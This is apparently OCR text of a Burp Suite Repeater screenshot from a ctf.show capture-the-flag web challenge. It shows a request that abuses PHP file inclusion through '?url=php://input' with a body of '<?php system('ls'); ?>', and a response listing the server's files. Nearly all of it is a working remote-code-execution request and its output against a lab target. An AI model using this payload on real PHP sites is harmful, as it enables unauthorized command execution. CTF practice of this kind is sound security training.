 Dashboard
Target
Proxy
Intruder
Repeater
1 ×
...
发送
取消
< ▼
> ▼
目标: http://41c9e36c-0151-404c-8db4-6dac0e758ca8.challenge.ctf.show
HTTP/1
?
请求
Pretty 原始 十六进制 \n
1 GET /?url=php://input HTTP/1.1
2 Host: 41c9e36c-0151-404c-8db4-6dac0e758ca8.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://41c9e36c-0151-404c-8db4-6dac0e758ca8.challenge.ctf.show
/?url=php://input
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 22
11
12 <?php system('ls'); ?>
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 25 Jun 2023 11:43:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 726
8
9 ctf_go_go_go
10 index.php
11 <html lang="zh-CN">
12
13 <head>
14 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
15 <meta name="viewport" content="width=device-width,
minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0" />
16 <title>
ctf.show_web3
</title>
17 </head>
18 <body>
INSPECTOR